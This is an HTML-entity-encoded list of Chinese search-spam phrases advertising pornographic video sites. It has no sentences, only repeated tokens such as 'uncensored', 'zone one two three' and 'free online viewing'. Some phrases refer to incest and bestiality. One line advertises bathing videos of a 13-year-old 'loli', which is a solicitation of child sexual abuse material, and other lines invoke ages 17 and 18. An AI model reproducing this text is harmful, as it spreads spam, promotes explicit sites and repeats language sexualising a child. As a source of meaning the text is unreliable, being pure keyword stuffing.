&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x8272;&#x6B32;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;av
&#x6B27;&#x7F8E;&#x7537;&#x7537;&#x4F5C;&#x7231;VIDEOS&#x53EF;&#x64AD;&#x653E;
&#x4E9A;&#x6D32;&#x6843;&#x8272;
&#x5929;&#x5802;&#x5728;&#x7EBF;&#x6700;&#x65B0;&#x7248;www&#x4E9A;&#x6D32;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;&#x7247;&#x7F51;&#x7AD9;
&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;
&#x9EC4;&#x8272;&#x7F51;&#x7AD9;&#x7F51;&#x5740;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
ZZJI&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x5C11;&#x5987;JIZJ&#x2160;Z
99re8&#x70ED;&#x89C6;&#x9891;&#x8FD9;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x65E5;&#x6B27;&#x7247;&#x5185;&#x5C04;av&#x5F71;&#x9662;&#x9891;&#x9053;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;
&#x7279;&#x7EA7;&#x6BDB;&#x7247;&#x4E09;&#x4EBA;&#x523A;&#x6FC0;
&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x81EA;&#x6170;&#x7537;
A&#x4E09;&#x7EA7;&#x4E09;&#x7EA7;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C6;&#x9891;
av&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x7EBF;&#x770B;
&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x8272;&#x6B32;
&#x5341;&#x4E03;&#x5C81;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x65E5;&#x672C;&#x7535;&#x5F71;
&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;
&#x6210;&#x5728;&#x4EBA;&#x7EBF;&#x514D;&#x8D39;av&#x65E0;&#x7801;&#x9AD8;&#x6F6E;&#x6C34;
&#x65E5;&#x672C;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;
&#x56FD;&#x5185;&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;AV
&#x871C;&#x81C0;&#x7F51;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x8272;7799&#x7EFC;&#x5408;
&#x7F8E;&#x56FD;&#x56FD;&#x4EA7;a&#x7EA7;&#x6BDB;&#x7247;
av99&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;2
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;
&#x6B27;&#x6D32;&#x7CBE;&#x54C1;VA&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x7CBE;&#x54C1;&#x4EA7;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99
97&#x8272;&#x4F26;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;4444
&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x65E0;&#x7801;av
&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;
&#x6B27;&#x7F8E;&#x8001;&#x719F;&#x5987;&#x4E71;&#x5B50;A&#x7247;
&#x4E9A;&#x6D32;&#x4E0D;&#x5361;av&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x957F;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;&#x7535;&#x5F71;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7F51;&#x66DD;&#x6B27;&#x7F8E;&#x53F0;&#x6E7E;&#x4E1D;&#x889C;
&#x7206;&#x4E73;&#x7F8E;&#x5973;&#x8131;&#x5185;&#x8863;18&#x7981;&#x88F8;&#x9732;&#x7F51;&#x7AD9;
&#x5C24;&#x7269;&#x723D;&#x5230;&#x9AD8;&#x6F6E;&#x6F6E;&#x55B7;&#x89C6;&#x9891;&#x5927;&#x5168;
&#x56FD;&#x8BED;&#x5BF9;&#x767D;&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x89C6;&#x9891;
&#x8272;&#x6B32;&#x9999;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E13;&#x533A;&#x65E0;&#x7801;
&#x4E00;&#x7EA7;a&#x6BDB;&#x7247;&#x4E00;&#x7EA7;&#x7231;&#x505A;&#x7247;
91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7EFC;&#x5408;
99&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x719F;&#x5973;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;
&#x4E9A;&#x6D32;V&#x2227;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;
&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;AV
&#x5C11;&#x5987;&#x4EBA;&#x59BB;AV&#x65E0;&#x7801;&#x4E13;&#x533A;
&#x4E9A;&#x6D32;AV&#x7EFC;&#x5408;&#x8272;&#x533A;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x871C;&#x6843;
69&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4E13;&#x533A;
&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x6B27;&#x6D32;&#x65E0;&#x7801;av&#x591C;&#x591C;&#x6478;
&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x53C8;&#x5927;&#x53C8;&#x7C97;&#x554A;&#x554A;&#x554A;&#x554A;&#x6B27;&#x7F8E;&#x6027;&#x7231;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7535;&#x5F71;7777
&#x4E00;&#x672C;&#x4E00;&#x9053;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x65E0;&#x7801;
&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x8272;&#x7EFC;&#x7F51;
&#x6B27;&#x7F8E;&#x6027;a&#x7247;&#x53C8;&#x786C;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x66B4;&#x529B;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;
87&#x798F;&#x5229;&#x7F51;
&#x6210;&#x4EBA;A&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;AV&#x7F51;&#x7AD9;
&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E1C;&#x4EAC;av
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x0101;V&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E00;&#x672C;&#x5927;&#x9053;&#x65E0;&#x7801;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5F71;&#x89C6;&#x4E36;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x56FD;&#x4EA7;&#x4EBA;&#x6210;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x6B27;&#x7F8E;aaaa&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x514D;&#x8D39;
&#x4E09;&#x7EA7;&#x7247;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7396;&#x7396;&#x56FD;&#x4EA7;
&#x4E9A;&#x6D32;&#x4E2B;&#x4E2B;&#x4E45;&#x4E45;&#x4E45;&#x79C1;&#x4EBA;&#x5F71;&#x9662;
&#x8349;&#x8393;&#x69B4;&#x83B2;&#x5411;&#x65E5;&#x8475;&#x4E1D;&#x74DC;18&#x5C81;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x8272;&#x65E0;&#x7801;&#x64AD;&#x653E;
91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5728;&#x7EBF;
&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5F0F;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;va&#x65E0;&#x7801;&#x514D;&#x8D39;&#x9EBB;&#x8C46;
&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FE;&#x533A;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;A&#x89C6;&#x9891;&#x514D;&#x8D39;&#x798F;&#x5229;
&#x56FD;&#x4EBA;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E09;&#x533A;&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x5348;&#x591C;&#x5361;&#x7CBE;&#x54C1;&#x5F71;&#x9662;
&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x7535;&#x5F71;&#x89C6;&#x8272;
&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5927;&#x7247;&#x4E00;&#x533A;
99&#x624B;&#x673A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;
&#x897F;&#x897F;&#x65E0;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;
&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;av&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x4E9A;&#x6D32;av&#x8272;&#x540A;&#x4E1D;&#x65E0;&#x7801;
&#x5A77;&#x5A77;&#x8272;&#x5A77;&#x5A77;&#x5F00;&#x5FC3;&#x4E94;&#x6708;&#x56DB;&#x623F;&#x64AD;&#x64AD;&#x4E45;&#x4E45;
&#x8272;&#x56FE;&#x4E00;&#x533A;&#x4E8C;&#x533A;
99&#x4E45;&#x4E45;&#x9EBB;&#x8C46;av&#x4E00;&#x4E8C;&#x4E09;&#x533A;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x5DDE;AV&#x65E0;&#x7801;&#x4E13;&#x533A;
&#x5927;&#x6865;&#x672A;&#x4E45;&#x4E9A;&#x6D32;&#x65E0;av&#x7801;&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x7231;&#x871C;
&#x98CE;&#x95F4;&#x7531;&#x7F8E;&#x6027;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x6B27;&#x7F8E;&#x8001;&#x5987;&#x4EBA;&#x4E0E;&#x79BD;&#x4EA4;
&#x6210;&#x719F;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x9AD8;&#x6F6E;XXXXX&#x89C6;&#x9891;
&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;99
&#x7CBE;&#x54C1;&#x56FD;&#x6A21;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x4E8C;&#x4E09;&#x533A;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5B57;&#x5E55;
&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x5DE8;&#x5927;&#x4E73;&#x6324;&#x5976;&#x6C34;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;
&#x6E05;&#x7EAF;&#x552F;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;a&#x2174;&#x7EFC;&#x5408;&#x5728;&#x7EBF;
&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5F71;&#x9662;&#x8001;&#x91D1;
&#x4E00;&#x7EA7;&#x4E00;&#x770B;&#x514D;&#x8D39;&#x5B8C;&#x6574;&#x7248;&#x6BDB;&#x7247;
&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;zoz0z0
&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x65E0;&#x7801;&#x4E13;&#x533A;
&#x81EA;&#x6170;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x56FD;&#x81EA;&#x4EA7;&#x62CD;&#x7F51;&#x7AD9;
&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E0D;&#x5361;AV&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E13;&#x533A;
&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7231;&#x6843;&#x82B1;
&#x8272;&#x565C;&#x565C;&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;www
97&#x5F71;&#x9662;&#x4E5D;&#x4E03;&#x7406;&#x8BBA;&#x7247;&#x5728;&#x7EBF;&#x4E00;&#x4E8C;
99&#x4E45;9&#x5728;&#x7EBF;
&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x65E5;&#x672C;&#x5168;&#x9EC4;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x514D;&#x8D39;&#x770B;&#x65E5;&#x97E9;A&#x7247;&#x4E00;&#x4E8C;&#x4E09;&#x533A;
&#x9965;&#x6E34;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x6B63;&#x5728;&#x64AD;&#x653E;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;
&#x79CB;&#x971E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x53E6;&#x7C7B;&#x7CBE;&#x54C1;
&#x65E5;&#x672C;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6C38;&#x4E45;&#x5728;&#x7EBF;
&#x5AE9;&#x6A21;&#x4E00;&#x533A;
&#x4E9A;&#x6D32;&#x6210;&#x8272;www&#x4E45;&#x4E45;&#x7F51;&#x7AD9;
&#x6B27;&#x7F8E;&#x5927;bbbb&#x6D41;&#x767D;&#x6C34;
&#x6B27;&#x7F8E;&#x6021;&#x7EA2;&#x9662;&#x514D;&#x8D39;&#x7684;&#x5168;&#x90E8;&#x89C6;&#x9891;
&#x65E5;&#x97E9;&#x6B27;&#x6D32;&#x65E1;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;99&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
&#x6B27;&#x6D32;&#x4EBA;&#x6FC0;&#x60C5;&#x6BDB;&#x7247;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x514D;&#x8D39;
&#x5A77;&#x5A77;99&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5168;&#x90E8;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x4E09;&#x7EA7;&#x5F71;&#x9662;
&#x6B27;&#x7F8E;&#x4E8C;&#x533A;&#x4E00;&#x533A;&#x89C6;&#x9891;
&#x6843;&#x82B1;&#x5C9B;&#x6C61;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;
&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x65E5;&#x97D3;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;
&#x70ED;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;23&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;18&#x4EE5;&#x4E0B;&#x7981;&#x6B62;
&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x514D;&#x8D39;A&#x7EA7;&#x6BDB;&#x7247;&#x65E0;&#x7801;
&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;
&#x5C11;&#x5987;&#x7684;BBW&#x6027;&#x5927;&#x7247;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6027;&#x7231;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7801;&#x5728;&#x7EBF;&#x4E00;&#x533A;
&#x4E9A;&#x6D32;&#x7279;&#x7EA7;av&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E94;&#x6708;&#x7EFC;&#x5408;&#x8272;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x6B65;&#x5175;&#x5728;&#x7EBF;
&#x5C0F;13&#x7BA9;&#x5229;&#x6D17;&#x6FA1;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x7F51;&#x7AD9;
&#x798F;&#x5229;&#x5F71;&#x9662;&#x6B27;&#x7F8E;&#x7B2C;&#x4E00;&#x9875;
&#x6B27;&#x7F8E;&#x53C8;&#x53C8;&#x7C97;&#x53C8;&#x723D;&#x53C8;&#x731B;&#x65E0;&#x906E;&#x6321;
&#x4E2D;&#x6587;&#x4E9A;&#x6D32;av&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;
&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E2D;&#x51FA;
&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E0D;&#x5361;av&#x9AD8;&#x6E05;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x8089;&#x8089;&#x6E7F;&#x5728;&#x7EBF;
&#x4E01;&#x9999;&#x56DB;&#x6708;&#x9EC4;&#x7247;av&#x7247;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x514D;&#x8D39;va&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x9AD8;&#x6E05;&#x5927;&#x7247;
&#x6B27;&#x7F8E;&#x53C8;&#x9EC4;&#x53C8;&#x7C97;&#x66B4;&#x514D;&#x8D39;&#x89C2;&#x770B;
91&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x7EBF;&#x5929;&#x5929;&#x770B;&#x7247;
&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x719F;&#x5973;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;
&#x9752;&#x9752;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x770B;&#x4E45;&#x4E45;&#x66F0;
&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;A&#x2164;&#x64AD;&#x653E;&#x5728;&#x7EBF;
&#x56FD;&#x5185;&#x63C4;&#x62CD;&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x5BF9;&#x767D;86
&#x52A0;&#x52D2;&#x6BD4;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x672C;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;6
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;W&#x7801;&#x65E5;&#x97E9;&#x4E2D;&#x6587;
&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;&#x4E00;&#x533A;
&#x7F8E;&#x5973;&#x4E71;&#x4F26;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7684;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x4E5D;&#x4E5D;&#x8272;
97&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x62CD;&#x7CBE;&#x9009;&#x89C6;&#x9891;
91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x871C;&#x6843;
91&#x793E;&#x533A;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5728;&#x7EBF;
78&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x53EF;&#x4EE5;&#x76F4;&#x63A5;&#x514D;&#x8D39;&#x6709;&#x6548;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;
&#x4E9A;&#x6D32;Av&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x9662;&#x53D8;&#x6027;&#x4EBA;
&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;
&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x5A6C;&#x7247;&#x514D;&#x8D39;&#x653E;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x8001;&#x738B;laowang54
&#x65E5;&#x97E9;&#x4E71;&#x7801;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x8D85;&#x6E05;&#x871C;&#x6843;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x91CE;&#x5916;a&#x2228;&#x4E45;&#x4E45;&#x4E45;
&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x770B;v&#x7247;
&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;
91&#x6843;&#x8272;&#x89C6;&#x9891;&#x6C61;
&#x4E9A;&#x6D32;av&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;
&#x72E0;&#x72E0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7F51;
&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x591C;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;V&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x2228;&#x65E5;&#x97E9;
&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;96
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;a&#x4E00;&#x7EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;
91&#x89C6;&#x9891;91&#x81EA;&#x62CD;&#x4E5D;&#x8272;
&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4E71;&#x5987;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5A77;&#x5A77;&#x516D;&#x6708;&#x4E01;&#x9999;
&#x56FD;&#x4EA7;91&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;&#x5F71;&#x9662;&#x5348;&#x591C;
&#x4E9A;&#x6D32;A&#x2164;&#x4F18;&#x5973;AV&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;
&#x4E9A;&#x6D32;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;&#x7801;&#x4E13;&#x533A;
&#x7CBE;&#x54C1;&#x565C;&#x565C;&#x565C;&#x565C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x53E6;&#x7C7B;&#x4E00;&#x533A;
&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;
&#x9752;&#x9752;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
&#x5348;&#x591C;&#x65E0;&#x7801;A&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x8272;&#x6B32;
&#x6B27;&#x7F8E;&#x4EBA;zozo&#x53E6;&#x7C7B;&#x7279;&#x7EA7;
&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;app
99riav&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;
&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x6709;&#x7801;&#x4EBA;&#x59BB;
&#x65E5;&#x672C;&#x9AD8;&#x6E05;H&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
